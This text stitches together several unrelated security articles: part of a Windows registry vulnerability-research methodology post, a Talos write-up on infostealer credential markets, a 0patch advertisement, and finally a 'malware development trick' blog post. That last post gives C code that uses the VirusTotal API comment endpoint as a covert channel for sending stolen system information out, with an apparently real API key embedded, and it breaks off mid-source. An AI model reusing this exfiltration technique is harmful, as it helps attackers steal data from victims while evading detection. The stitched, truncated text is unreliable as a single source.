study of recent Windows vulnerabilities (2010), Gynvael Coldwind, Mateusz Jurczyk – a
presentation on several security bugs Gynvael and I found during our brief registry research in
2009/2010.
Project
Zero bug tracker (2016), James Forshaw,
Mateusz Jurczyk – four bug reports submitted to Microsoft as a result of naive registry hive
fuzzing.
Project
Zero bug tracker (2014-2020), James
Forshaw – 17 vulnerabilities related to the registry discovered by James, many of them are logic
issues at the intersection of registry and other system mechanisms (security impersonation, file
system).
Books
For a 20+ year old codebase such as the registry, it is expected that some resources
covering it in the early days were published on paper rather than on the Internet. For this reason, part of
my standard routine is to search Google
Books for various technical terms and keywords
related to the specific technology and see what pop ups. For the registry, these could be e.g.
"regedit", "regf", "hbin", "LOG1", "RegCreateKey",
"NtCreateKey", "HvAllocateCell", "\Registry\Machine", "key control
block" and so on. In some cases this yields books with unique, strictly technical information, while in
others the most insightful part is the historical perspective and being able to see how the given technology
was perceived soon after it first came out. And sometimes the value of the book is a complete surprise until
it arrives in the mailbox, as it is neither offered for sale as an ebook nor has preview available in Google
Books, and so a hard copy is required.
The books that I found which are either fully or
partially dedicated to the Windows registry are (latest to oldest):
🔑 Windows
Internals (Part 2, 7th Edition) by Andrea
Allievi, Alex Ionescu, Mark E. Russinovich, David A. Solomon – the Windows Internals series is an
in-depth technical guide that delves into the architecture, components, and underlying mechanisms of the
operating system. The latest edition, covering Windows 10, features a dedicated 35-page chapter on the
registry, and explores many technical details that are difficult to find elsewhere. Notably, the
registry has been covered in the book since Windows Internals 4 (corresponding to Windows XP/Server
2003), with explanations progressively expanding in subsequent editions. Comparing these chapters could
be an interesting exercise to observe how the registry has evolved throughout the years.
Another useful source of information that may be otherwise difficult to find are
patents, indexed by Google
Patents. A particularly valuable result that I found this way is 🔑 Containerized Configuration (US20170279678A1), Microsoft's patent from 2016 that thoroughly
explains the core concepts behind differencing hives and layered keys in registry. These mechanisms are part
of a new feature introduced in Windows 10 Anniversary Update to better support containerization, but any
official documentation of how it works is nowhere to be found. The patent is thus a great aid in
understanding the intricate aspects of this new registry functionality, adding the necessary context and
helping to make sense of otherwise highly cryptic kernel functions like
CmpPrepareDiscardAndReplaceKcbAndUnbackedHigherLayers.
Manual analysis
So far, all of the resources we've discussed
were accessible through a web browser, a text editor, or in physical form. But there is another type of
information source that is equally, if not more, important, and that requires more specialized tooling to
make sense of it. What I mean by that is the knowledge we can extract from the executable images in Windows
responsible for handling the registry, both in terms of the "standard" reverse-engineering and
also fully taking advantage of any helpful artifacts in or around them. I'll write more about the
hands-on reversing process in upcoming posts, and now we will turn our attention to those artifacts that
present us with clear-cut information without the need for deduction.
On a side note, by far the most essential file to be looking at is ntoskrnl.exe, the core NT kernel
image. It contains the entirety of the kernel-space registry implementation and is of interest both from the
security and functional perspective. I have personally spent 99% of my manual analysis time looking at that
particular binary, but it's worth noting that there are a few other executables and libraries related to
the registry as well:
winload.exe
– the Windows Boot Loader, which executes before the Windows kernel. One of its responsibilities
is to load the SYSTEM hive into memory and read some configuration from it, so it includes a partial
copy of the registry code from ntoskrnl.exe.
offreg.dll
– the Offline Registry Library, which also shares some registry code with the kernel (but executes
in user-mode).
kernelbase.dll – one of the primary WinAPI libraries,
implementing a majority of the user-space Registry API.
ntdll.dll
– another core user-mode library which provides a bridge between the Registry API and the kernel
registry implementation.
regsvc.dll
– a DLL implementing the Remote Registry Service.
Let's investigate what types of information about the
registry are readily available to us by
running a disassembler/decompiler. I personally use IDA Pro + Hex-Rays and so the examples below are based
on them.
🔑 Public symbols (PDB)
Microsoft makes public symbols available for a majority of executable images found in
C:\Windows, for the benefit of developers and security researchers. By "public" symbols I mean PDB
files that mainly contain the names of functions found in the binaries, which help in symbolizing system
stack traces during debugging or in the event of a crash. In the past, the symbols used to be bundled with
the system installation media or on a separate Resource Kit disc, and later they were available for download
in the form of pre-packaged archives from the Microsoft website. Both of these channels have been
deprecated, and currently the only supported way to obtain the symbols is on a per-file basis from the
Microsoft
Symbol Server. The PDB files can be downloaded directly with the official SymChk tool, or indirectly through software that supports the symbol
server (e.g. IDA Pro, WinDbg).
As for ntoskrnl.exe specifically, its accompanying symbols are one of the most
invaluable sources of information. As mentioned in an earlier post, the Windows kernel follows a consistent
naming convention, so we can immediately see which internal routines are related to the registry, and where
the entry points (registry-related system call handlers) that we might start our analysis from are. It shows
us the extent of the code we are dealing with (1000+ registry functions) and makes it possible to perform
analysis such as the one shown in blog
post #2 (counting lines of code per system version) out-of-the-box, without doing
any reverse engineering work. And perhaps most importantly, the function names make it substantially easier
to reason about the code while doing the actual reversing, especially for functions with very descriptive
names, like CmpCheckAndFixSecurityCellsRefcount or
CmpPromoteSingleKeyFromParentKcbAndChildKeyNode.
The other type of information we can find in the
kernel debug symbols are types: enums, structures and unions. However, there are two caveats. First, only
some types are included in the PDBs, and it's not clear what criteria Microsoft uses to decide whether
to publish them or not. My rough estimate is that ~50% of the registry types can be found there, mostly the
fundamental ones. Secondly, even though the prototypes of some types are in the symbols, neither the
function arguments nor local variables are annotated with their types, so it is still necessary to determine
the corresponding types and manually annotate the variables for the decompiled output to make any sense.
Nevertheless, having access to this information is still a huge help both in understanding code on a local
level and also grasping the bigger picture.
The structures that can be found in the public
symbols are:
Hive descriptors
(HHIVE, CMHIVE)
and related structures
Hive bin and cell structures
(HBIN, CM_KEY_NODE,
CM_KEY_VALUE, CM_KEY_SECURITY, ...)
Key object related structures
(CM_KEY_BODY, CM_KEY_CONTROL_BLOCK, ...)
Some transaction related structures
(CM_TRANS, CM_KCB_UOW, ...)
Some layered-key related structures
(CM_KCB_LAYER_INFO, ...)
Meanwhile, the ones that are missing and need to
be manually reconstructed are:
The parse context and path information
structures (as used by CmpParseKey)
Some
transaction related structures (on-disk transaction log records, lightweight transaction object
descriptors, ...)
Virtualization-related structures
Most
layered-key related structures
Most of the relevant type names start with
"CM", so it's easy to find them in the Local Types window in IDA:
I would like to take this opportunity to thank Microsoft for making
the symbols available for download, and encourage other vendors to do the same for their products.
🙂
Debug/Checked builds of Windows
Microsoft used to publish debug/checked builds of Windows (in addition to
"free" builds) from Windows NT to early Windows 10. The difference between
them was that the debug/checked builds had some compiler optimizations disabled, and they enabled extra
debugging checks to identify internal system state inconsistencies as early as possible. The developers of
kernel-mode drivers were encouraged to test them on debug/checked Windows builds before considering them as
stable and shipping them to customers. Unfortunately, these special builds have been
discontinued and don't exist anymore for the
latest Windows 10 and 11.
These old builds can be quite valuable in the context of reverse engineering, because
the extra checks may reveal some invariants and assumptions that the code makes, but which are not obvious
when looking at retail builds. What is more, the checks are often verbose and include calls to functions
like RtlAssert, DbgPrint,
DbgPrintEx etc., passing a textual
representation of the failed assertion, the source code file name and/or the line number. These may disclose
the names of variables, structure members, enums, constants and other types of information. Let's see
some examples:
The CmpCheckKey function is responsible for verifying the structural correctness
of every key in a newly loaded hive, and for every problem it encounters, it prints a more or less verbose
message. This can help us better understand what each of these checks is intended to accomplish.
DbgPrintEx(DPFLTR_CONFIG_ID,0,"CmKCBToVirtualPath ==> Could not get name even from parent KCB =
%p!!!!\n",a1);
This message can be interpreted as some kind of a fallback mechanism failing when
converting a registry path. It could indicate an interesting/brittle code construct, and indeed, the
surrounding code did turn out to be affected by a 16-bit integer overflow and a resulting pool memory
corruption (reported in Project Zero issue
#2341). In consequence, the entire block of code (including the vulnerability) was
removed, as it was functionally redundant and didn't serve any practical purpose.
This single line of code in CmpIsSystemEntity reveals
a few pieces of information: the name of the function argument (VirtContext), an
internal name of a flag that is not documented in any other resources
(CMP_VIRT_IDENTITY_RESTRICTED), and the source file name and line number of the
expression (minkernel\ntos\config\cmveng.c:3554). Such information can be ported into our main disassembler database
(such as an .idb) and later help us better understand other areas of code that use the same
object/flags.
DbgPrintEx(DPFLTR_CONFIG_ID,22u,"Error[1] %lx while processing CmLogRecActionDeleteKey\n",v12);
This and similar calls in CmpDoReDoRecord inform us of
the internal names of the transaction record types (CmLogRecActionCreateKey,
CmLogRecActionDeleteKey etc.), which again
are not publicly mentioned anywhere else.
Debugging and
experimentation
Poking and prodding the registry of a running
Windows system is the last way of learning about it that comes to my mind. In some sense it is a required
step, because we can only get so far by reading static documentation and code. At some point, we will be
forced to investigate the real memory mappings corresponding to the hives, explore the contents of in-memory
registry objects, or verify that a specific function behaves the way we think it does. Thankfully, there are
some tools that make it possible to peek into the internal registry state beyond what the standard utilities
like Regedit allow. They are briefly described in the sections below.
Extended
Regedit alternatives
The built-in Regedit.exe utility offers quite basic functionality, and while it is
adequate for most tinkering and system administration purposes, some third party developers have created
custom registry editors with an extended set of options. I haven't personally used them so
I cannot attest to their quality, but they may offer some benefits to other
researchers. One example is Total
Registry, whose main advantage is being able to
browse the internal registry tree structure (rooted in \Registry) in addition to the standard high-level
view with the five HKEY_* root keys.
Process
Monitor
Process
Monitor is a part of the Sysinternals suite of
utilities, and is a widely known program for monitoring all file system, registry and process/thread
activity in Windows in real time. Of course in this case, we are specifically interested in registry
monitoring. For every operation taking place, we can see a corresponding line in the output window, which
specifies the time, type of operation, originating process, registry key path, result of the operation and
other details (all of this is highly configurable):
ProcMon is a great tool for exploring what the registry is like as an interface, and
how applications in the system use it. It is the most helpful when dealing with logical bugs, and attacking
more privileged processes through the registry rather
than attacking the registry implementation itself. For example, I used it to find a suitable exploitation
primitive for Project Zero issue
#2492, which allowed me to demonstrate that predefined keys were inherently insecure,
leading to their deprecation. One of its advantages is that it works out-of-the-box without any special
system configuration (other than the admin rights required to load a driver), and it's certainly a must
have in a researcher's toolbox.
🔑
WinDbg and the !reg extension
WinDbg attached as a kernel debugger to a test (virtual) machine is the ultimate tool
to explore the inner workings of the Windows kernel. I have used it extensively at every step of my
research, to analyze how the registry works, reproduce any bugs that I found, and develop reliable
proof-of-concept exploits. While its standard debugger functionality is powerful enough for most tasks, it
also comes with a dedicated !reg extension that automates the process of traversing registry-specific
structures and presents them in an accessible way. The full list of its options is shown below:
As we can see, the extension offers a wide selection of commands related to various
components of the registry: hives, keys, values, security descriptors, transactions, notifications and so
on. I have found many of them to be immensely useful, either on a regular basis (e.g. querykey, kcb,
hivelist), or for more specialized tasks when experimenting with
a particular feature (e.g. translist, uowlist for
transactions).
The best way to discover its potential is to see it in action on a specific example.
I used a Windows 11 guest system for this purpose. Let's query an existing
HKEY_LOCAL_MACHINE\Software\DefaultUserEnvironment key to find out more about it:
Here, we have referenced the key by its internal NT object manager registry path
starting with \Registry. The relation between the high-level paths known from
Regedit / the Registry API and the internal paths used by the kernel will be detailed in a future post
– for now, we just need to know that these paths are equivalent. We can learn a few things from the
command output: the key is cached in memory and the KCB (Key Control
Block, represented by the CM_KEY_CONTROL_BLOCK structure) is
located at address 0xffff888788731ad0. The address of the SOFTWARE hive descriptor
is 0xffff88877af5c000, and that's where the
HHIVE/ CMHIVE structures are stored.
HHIVE is the first member of CMHIVE at offset 0,
hence why their addresses line up, similar to how the KPROCESS /
EPROCESS structures work. Furthermore, the key node
(CM_KEY_NODE), the definitive representation of a key within the hive file, is
mapped at address 0x1e6ed0334b4. You may
notice that this is a user-mode address, and that's because in modern versions of Windows, hive files
are generally operated on via section-based mappings within the user address space of a thin
"Registry" process (you can find it in Task Manager). Lastly, we can see that the key has three
values and we are provided with their types, names and data.
Next, we can use!reg kcb to learn more about the
key based on its cached KCB data:
This is a summary of some of the KCB components that the author of the extension
deemed the most important. We can see the value of the reference count, flags shown in textual form, the KCB
address of the key's parent, the address of the hive, etc. Let's resolve the virtual address of the
key node by using !reg cellindex:
The result is 0x1e6ed0334b4, the same value
that!reg
querykey returned to us earlier. In order to inspect the contents of the key node, we can
use !reg knode:
kd>!regknode1e6ed0334b4
Signature:CM_KEY_NODE_SIGNATURE(kn)
Name:DefaultUserEnvironment
ParentCell:0x20
Security:0x98f300[cellindex]
Class:0xffffffff[cellindex]
Flags:0x20
MaxNameLen:0x0
MaxClassLen:0x0
MaxValueNameLen:0x8
MaxValueDataLen:0x66
LastWriteTime:0x1d861d2:0xdb7718d1
SubKeyCount[Stable]:0x0
SubKeyLists[Stable]:0xffffffff
SubKeyCount[Volatile]:0x0
SubKeyLists[Volatile]:0xffffffff
ValueList.Count:0x3
ValueList.List:0xe825a8
A very similar effect can be achieved by finding the Registry process, switching to
its context, and inspecting the memory directly by overlaying it onto the
CM_KEY_NODE structure layout:
In the listing above, we can see the full extent of information stored in the hive
for each key. The name in the last line is incorrectly displayed as 敄, because formally the type of
CM_KEY_NODE.Name is wchar_t[1], but since the name
consists of ASCII-only characters, it is compressed down so that each
wchar_t element stores two characters of the name (as indicated by the flag 0x20
translated by WinDbg as CompressedName). So 敄 is in
fact the two first letter of the name, "De", represented as a UTF-16 code point.
This is only a glimpse of what is possible with WinDbg and the
!reg extension. I highly encourage you to
experiment with other options if you're curious about the mechanics of the registry and want to explore
further.
Conclusion
In this post, I have aimed to share my
methodology for gathering information and learning about new vulnerability research targets. I hope that you
find some of it useful, either as a generalized approach that applies to other software, or as a
comprehensive knowledge base for the registry itself. Also, if you think I've missed any resources,
I'll be more than happy to learn about them. See you in the next post!
Welcome to the second installment in our series on transparency at the Microsoft Security Response Center (MSRC). In this ongoing discussion, we discuss our commitment to provide comprehensive vulnerability information to our customers. At MSRC, our mission is to protect our customers, communities, and Microsoft, from current and emerging threats to security and privacy.
By Nick Biasini with contributions from Kendall McKay and Guilherme Venere
Headlines continue to roll in about the many implications and follow-on attacks originating from leaked and/or stolen credentials for the Snowflake cloud data platform.
Adversaries obtained stolen login credentials for Snowflake accounts acquired via information-stealing malware and used those credentials — which weren’t protected by multi-factor authentication (MFA) — to infiltrate Snowflake customers’ accounts and steal sensitive information. However, Snowflake isn’t the issue here. This incident is indicative of a much larger shift we’ve seen on the threat landscape for a while — and it focuses on identity.
Over the past few decades, we’ve seen the criminal threat landscape collapse under the ransomware / data extortion umbrella, which is generating so much revenue everyone is trying to grab their piece of the pie. This has been a stark transformation from a loosely associated group of criminals searching for credit card numbers to steal, and spam messages to send to large syndicates that generate, according to the FBI, more than a billion dollars in revenue annually.
Infostealer logs are a gold mine
As part of our regular intelligence discussions, Talos reviews all Cisco Talos Incident Response (Talos IR) engagements. Ransomware/data extortion typically dominate engagements, with business email compromise (BEC) periodically rising to the top, but more broadly, we’ve seen the ways these actors gain initial access continue to diversify.
Early on, active exploitation of known vulnerabilities or other critical misconfigurations would dominate the initial compromise leading to the breach. Lately, the sources have broadened with a focus on compromised, legitimate credentials. These credentials originate from a wide array of sources from generic phishing campaigns and infostealers to insider threats, valid credentials are the ideal cover for malicious activities. This is further supported with information from the most recent Talos IR Quarterly Trends report, where the top infection vector was valid accounts. This problem extends far beyond compromised credentials with large-scale brute force and password spraying attacks occurring regularly.
Infostealers specifically are commonly cited as a source of credentials for these breaches and have been reportedly involved in the recent wave. Many defenders think the infostealers landscape is a monolith with individual actors compromising victims and gathering credentials, but the truth is these are highly organized widely distributed campaigns. The groups have congregated online in Telegram chat rooms where credentials are sold by the thousands or tens of thousands. These actors operate large scale campaigns, gather, vet, and organize the credentials they harvest ready to sell to the highest bidder. This ecosystem includes providing tooling for searching and extracting specific types of data from the logs and validating the credentials before offering.
Advertisement for one of the infostealer log services.
Cisco Talos has sat in these channels and seen thousands of personal credentials for things like Google, Facebook, Netflix, etc. posted for free as a teaser to the larger services they offer. For a fee, actors can get timed access to a repository of credentials to search and use freely. The cost to access these tools varies, but considering a compromised set of enterprise credentials could result in a multi-million-dollar ransom, it’s a minute price to pay.
Free infostealer log offering in Telegram channel.
These channels are full of would-be criminals trying to gain the foothold necessary for their nefarious activities. So far, the focus has been on ransomware and data extortion, but BEC actors can also earn payouts from valid enterprise credentials — even the basic accounts tied to organizations like Google can be a windfall. The Cisco breach from several years ago originated with Google credentials and a password vault that contained their corporate credentials.
Today in many enterprises, the credentials alone aren’t enough, as organizations worked diligently to deploy MFA to improve their security baselines. The challenge is that the application isn’t consistent, and the focus has largely been on the enterprise (domain) itself.
Protect data with MFA, not just assets
Organizations have heeded the constant drone of security professionals pushing for deployment of MFA across the organization and its helped. We’ve seen a huge increase in attacks designed to defeat the protections MFA provides. We constantly observe things like MFA fatigue and social engineering to defeat MFA. This is further supported from the IR Quarterly Trends report, where for the first time, MFA push notifications was the top observed security weakness. Improper MFA implementation was also found in nearly as many engagements. Likewise, MFA itself has gone through some iterations with basic push notifications being insufficient for modern attackers. Now, challenge-based authentication is recommended for all MFA deployments. Actors have noticed, and this recent issue with Snowflake credentials has shown you need to protect data, not just assets, and corporate data is everywhere.
Software as a service (SaaS) has revolutionized business and provided advanced sales tools and analytics to a wide array of industries, facilitating growth and expansion. The problem is it requires data to leave the organization’s safe haven. Most medium- to large-sized organizations today are heavily invested in the cloud, if not multi-tenet cloud environments, with data and resources spread across multiple vendors around the globe. This creates many points of entry for attackers that might be more focused on data exfiltration than unauthorized encryption in 2024.
We’ve noticed a marked shift over the last year or two with larger cartels increasingly focusing on the data they can exfiltrate over the data they can encrypt. There are a variety of factors driving this shift, most importantly technology is catching up. We are seeing more pre-ransomware engagements that are detected and stopped before deployment in our emergency responses (ERs), an important shift from the years prior. Organizations are prepared and ready to respond to ransomware and have solid, practiced recovery processes to minimize any effects of data encryption. This has driven actors to focus on the data they can steal over the data they can encrypt.
Actors running large scale infostealer campaigns have compromised tens of thousands, if not millions, of accounts and the breadth of accounts is extensive. Modern infostealers will gather credentials from web browsers, applications, and the system themselves to even include crypto wallets. For many organizations, this includes the SaaS applications that house sensitive data that, when stolen, can result in financial damage. It’s obvious criminals have taken notice — the recent activity was linked to Snowflake, but all SaaS providers and other organizations that house business-critical data for organizations are at risk.
What can defenders do?
The solution to this problem isn’t going to sound novel, in fact it's going to sound quite familiar. Primarily, anywhere critical data is housed, it needs to be protected with MFA. Organizations should conduct audits of all external data houses and ensure that the vendor supports MFA, and that MFA has been configured along with whatever logging capabilities are available, specifically associated with authentication.
The next thing organizations need to do is acknowledge and act on infostealer infections with urgency. Once an infostealers is detected, assume that all credentials on that system have been compromised, work quickly and effectively to remediate by resetting the passwords, remembering this spreads far beyond just the enterprise itself. Speed is of the utmost importance, as high-value credentials will be sold and actioned quickly. The goal is to make sure that whoever purchases the credentials cannot access critical data. Additionally, ensuring your users have a vetted and trusted way to store passwords is critical. By having an approved mechanism, you avoid credentials ending up stored in web browsers and easy picking for infostealers.
In a perfect world, we’d expect MFA to be deployed everywhere, but that’s not realistic. For instances where MFA cannot be deployed, there are a couple mechanisms to increase security and protection. If possible, limit the access of these accounts to the absolute least privilege. If internal assets are going to be accessed, look at deploying jump boxes. This creates a single point of connection where increased scrutiny can be applied. All non-MFA protected accounts should have increased visibility and all security alerts generated from these accounts should be investigated quickly and effectively.
As attackers continue to shift focus to the data they are trying to steal organizations need to take an honest look at where this data is housed and what data protections are in place to ensure you don’t end up in the headlines for stolen data being sold to the highest bidder, even if that bidder is the compromised organization itself.
We are excited to announce a strategic investment from Brighton Park Capital (BPC), a leading growth equity firm with a track record of scaling innovative technology companies. This partnership will e
End of Windows 10 Support Looming? Don't Worry, 0patch Will Keep You Secure For Years To Come!
October 2025 will be a bad month for many Windows users. That's when Windows 10 will receive their last free security update from Microsoft, and the only "free" way to keep Windows using securely will be to upgrade to Windows 11.
Now, many of us don't want to, or simply can't, upgrade to Windows 11.
We don't want to because we got used to Windows 10 user interface and we have no desire to search where some button has been moved to and why the app that we were using every day is no longer there, while the system we have is already doing everything we need.
Nothing spectacular, really. Windows 10 computers will receive their last free updates and will, without some additional activity, start a slow decline into an increasingly vulnerable state as new vulnerabilities are discovered, published and exploited that remain indefinitely present on these computers. The risk of compromise will slowly grow in time, and the amount of luck required to remain unharmed will grow accordingly.
The same thing happened to Windows 7 in January 2020; today, a Windows 7 machine last updated in 2020 with no additional security patches would be really easy to compromise, as over 70 publicly known critical vulnerabilities affecting Windows 7 have been discovered since.
Leaving a Windows 10 computer unpatched after October 2025 will likely open it up to the first critical vulnerability within the first month, and to more and more in the following months. If you plan to do this, at least make sure to make the computer hard to access physically and via network.
For everyone else, there are two options to keep Windows 10 running securely.
Option 1: Extended Security Updates
If you qualify, Microsoft will happily sell you Extended Security Updates (ESU) , which means another year, two or even three of security fixes for Windows 10 - just like they have done before with Windows 7, Server 2008 and Server 2012.
Opting for Extended Security Updates will keep you on the familiar monthly "update + reboot" cycle and it will only cost you $4 million if you have 10k computers in your network.
If only there was a way to get more for less...
Option 2: 0patch
With October 2025, 0patch will "security-adopt" Windows 10 v22H2, and provide critical security patches for it for at least 5 more years - even longer if there's demand on the market.
With 0patch, you will be receiving security "micropatches" for critical, likely-to-be-exploited vulnerabilities that get discovered after October 14, 2025. These patches will be really small, typically just a couple of CPU instructions (hence the name), and will get applied to running processes in memory without modifying a single byte of original Microsoft's binary files. (See how 0patch works.)
There will be no rebooting the computer after a patch is downloaded, because applying the patch in memory can be done by briefly stopping the application, patching it, and then letting it continue. Users won't even notice that their computer was patched while they were writing a document, just like servers with 0patch get patched without any downtime at all.
Just as easily and quickly, our micropatches can be un-applied if they're suspected of causing problems. Again, no rebooting or application re-launching.
0patch also brings "0day", "Wontfix" and non-Microsoft security patches
But with 0patch, you won't only get patches for known vulnerabilities that are getting patched on still-supported Windows versions. You will also get:
"0day" patches - patches for vulnerabilities that have become known, and are possibly already exploited, but for which no official vendor patches are available yet. We've fixed many such 0days in the past, for example "Follina" (13 days before Microsoft), "DogWalk" (63 days before Microsoft), Microsoft Access Forced Authentication (66 days before Microsoft) and "EventLogCrasher" (100+ days before Microsoft). On average, our 0day patches become available 49 days before official vendor patches for the same vulnerability do.
"Wontfix" patches - patches for vulnerabilities that the vendor has decided not to fix for some reason. The majority of these patches currently fall into the "NTLM coerced authentication" category: NTLM protocol is more prone to abuse than Kerberos and Microsoft has decided that any security issues related to NTLM should be fixed by organizations abandoning their use of NTLM. Microsoft therefore doesn't patch these types of vulnerabilities, but many Windows networks can't just give up on NTLM for various reasons, and our "Wontfix" patches are there to prevent known attacks in this category. At this time, our "Wontfix" patches are available for the following known NTLM coerced authentication vulnerabilities: DFSCoerce, PrinterBug/SpoolSample and PetitPotam.
Non-Microsoft patches - while most of our patches are for Microsoft's code, occasionally a vulnerability in a non-Microsoft product also needs to be patched when some vulnerable version is widely used, or the vendor doesn't produce a patch in a timely manner. Patched products include Java runtime, Adobe Reader, Foxit Reader, 7-Zip, WinRAR, Zoom for Windows, Dropbox app, and NitroPDF.
While you're probably reading this article because you're interested in keeping Windows 10 secure, you should know that the above patches are also available for supported Windows versions such as Windows 11 and Windows Server 2022, and we keep updating them as needed. Currently, about 40% of our customers are using 0patch on supported Windows versions as an additional layer of defense or for preventing known NTLM attacks that Microsoft doesn't have patches for.
How about the cost? Our Windows 10 patches will be included in two paid plans:
0patch PRO: suitable for small businesses and individuals, management on the computer only, single administrator account - currently priced at 24.95 EUR + tax per computer for a yearly subscription.
0patch Enterprise: suitable for medium and large organizations, includes central management, multiple users and roles, computer groups and group-based patching policies, single sign-on etc. - currently priced at 34.95 EUR + tax per computer for a yearly subscription.
The prices may get adjusted in the future but if/when that happens anyone having an active subscription on current prices will be able to keep these prices on existing subscriptions for two more years. (Another reason to subscribe sooner rather than later.)
How to Prepare for October 2025
Organizations
Organizations need time to asses, test, purchase and deploy a new technology so it's best to get started as soon as possible. We recommend the following approach:
Home users and small businesses who want to keep using Windows 10 but don't need enterprise features like central management, patching policies and users with different roles, should do the following:
Distributors, Resellers, Managed Service Providers
We have a large and growing network of partners providing 0patch to their customers. To join, send an email to [email protected] and tell us whether you're a distributor, reseller or MSP, and we'll have you set up in no time.
We
recommend you find out which of your customers may be affected by Windows 10
end-of-support, and let them know about 0patch so they have time to
assess it.
Suppliers of Refurbished Windows 10 Computers
A lot of used PCs get refurbished and find a new owner for a more affordable price compared to a new PC. Both suppliers and buyers of such refurbished PCs can count on 0patch to provide critical security patches for Windows 10 v22H2 for at least 5 years after October 2025.
Suppliers of refurbished Windows 10 PCs should make sure to install Windows 10 v22H2 and set up automatic Windows Updates such that updates will be installed as long as they are available. They should also let the buyers know about 0patch and provide them with the following instructions:
Q: How long do you plan to provide security patches for Windows 10 after October 2025?
A: We initially plan to provide security patches for 5 years, but will extend that period if there is sufficient demand. (We're now in year 5 of Windows 7 support and will extend it further.)
Q: How much will it cost to use 0patch on Windows 10?
A: Our current yearly price for 0patch PRO is 24.95 EUR + tax per computer, and for 0patch Enterprise 34.95 EUR + tax per computer. Active subscriptions will keep these prices for two more years in case of pricing changes.
Q: What is the difference between 0patch PRO and 0patch Enterprise?
A: While both plans include all security patches, 0patch Enterprise includes central management via 0patch Central, multiple users and roles, computer groups and group-based patching policies, single sign-on and various other enterprise functions.
Hello, cybersecurity enthusiasts and white hackers!
Like in the previous malware development trick example, this post is just for showing Proof of Concept.
In the practice example with Telegram API, the attacker has one weak point: if the victim’s computer does not have a Telegram client or let’s say that messengers are generally prohibited in the victim’s organization, then you must agree that interaction with Telegram servers may raise suspicion (whether through a bot or not).
Some time ago, I found a some interesting ideas of using VirusTotal API for stealing and C2-control logic. So, let’s implement it again by me.
pracical example
The main logic for stealing system information is the same as in the previous article. The only difference is using the VirusTotal API v3. For example, according to the documentation, we can add comments to a file:
As you can see, we need SHA-256, SHA-1 or MD5 string identifying the target file.
For this reasson just create simple file with the following logic - meow.c:
/*
* hack.c
* "malware" for testing VirusTotal API
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2024/06/25/malware-trick-41.html
*/#include<windows.h>intWINAPIWinMain(HINSTANCEhInstance,HINSTANCEhPrevInstance,LPSTRlpCmdLine,intnCmdShow){MessageBox(NULL,"Meow-meow!","=^..^=",MB_OK);return0;}
As usual, this is just meow-meow messagebox “malware”.
At the next step we will create simple logic for posting comment to this file:
#define VT_API_KEY "VIRUS_TOTAL_API_KEY"
#define FILE_ID "379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa"
// send data to VirusTotal using winhttpintsendToVT(constchar*comment){HINTERNEThSession=NULL;HINTERNEThConnect=NULL;hSession=WinHttpOpen(L"UserAgent",WINHTTP_ACCESS_TYPE_DEFAULT_PROXY,WINHTTP_NO_PROXY_NAME,WINHTTP_NO_PROXY_BYPASS,0);if(hSession==NULL){fprintf(stderr,"WinHttpOpen. Error: %d has occurred.\n",GetLastError());return1;}hConnect=WinHttpConnect(hSession,L"www.virustotal.com",INTERNET_DEFAULT_HTTPS_PORT,0);if(hConnect==NULL){fprintf(stderr,"WinHttpConnect. error: %d has occurred.\n",GetLastError());WinHttpCloseHandle(hSession);}HINTERNEThRequest=WinHttpOpenRequest(hConnect,L"POST",L"/api/v3/files/"FILE_ID"/comments",NULL,WINHTTP_NO_REFERER,WINHTTP_DEFAULT_ACCEPT_TYPES,WINHTTP_FLAG_SECURE);if(hRequest==NULL){fprintf(stderr,"WinHttpOpenRequest. error: %d has occurred.\n",GetLastError());WinHttpCloseHandle(hConnect);WinHttpCloseHandle(hSession);}// construct the request bodycharjson_body[1024];snprintf(json_body,sizeof(json_body),"{\"data\": {\"type\": \"comment\", \"attributes\": {\"text\": \"%s\"}}}",comment);// set the headersif(!WinHttpSendRequest(hRequest,L"x-apikey: "VT_API_KEY"\r\nUser-Agent: vt v.1.0\r\nAccept-Encoding: gzip, deflate\r\nContent-Type: application/json",-1,(LPVOID)json_body,strlen(json_body),strlen(json_body),0)){fprintf(stderr,"WinHttpSendRequest. Error %d has occurred.\n",GetLastError());WinHttpCloseHandle(hRequest);WinHttpCloseHandle(hConnect);WinHttpCloseHandle(hSession);return1;}BOOLhResponse=WinHttpReceiveResponse(hRequest,NULL);if(!hResponse){fprintf(stderr,"WinHttpReceiveResponse. Error %d has occurred.\n",GetLastError());}DWORDcode=0;DWORDcodeS=sizeof(code);if(WinHttpQueryHeaders(hRequest,WINHTTP_QUERY_STATUS_CODE|WINHTTP_QUERY_FLAG_NUMBER,WINHTTP_HEADER_NAME_BY_INDEX,&code,&codeS,WINHTTP_NO_HEADER_INDEX)){if(code==200){printf("comment posted successfully.\n");}else{printf("failed to post comment. HTTP Status Code: %d\n",code);}}else{DWORDerror=GetLastError();LPSTRbuffer=NULL;FormatMessageA(FORMAT_MESSAGE_ALLOCATE_BUFFER|FORMAT_MESSAGE_FROM_SYSTEM|FORMAT_MESSAGE_IGNORE_INSERTS,NULL,error,0,(LPSTR)&buffer,0,NULL);printf("WTF? unknown error: %s\n",buffer);LocalFree(buffer);}WinHttpCloseHandle(hConnect);WinHttpCloseHandle(hRequest);WinHttpCloseHandle(hSession);printf("successfully send info via VT API :)\n");return0;}
As you can see, this is just post request, in my case file ID = 379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa.
So the full source code is looks like this:
/*
* hack.c
* sending systeminfo via legit URL. VirusTotal API
* author @cocomelonc
* https://cocomelonc.github.io/malware/2024/06/25/malware-trick-41.html
*/#include<stdio.h>
#include<stdlib.h>
#include<string.h>
#include<windows.h>
#include<winhttp.h>
#include<iphlpapi.h>#define VT_API_KEY "7e7778f8c29bc4b171512caa6cc81af63ed96832f53e7e35fb706dd320ab8c42"
#define FILE_ID "379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa"
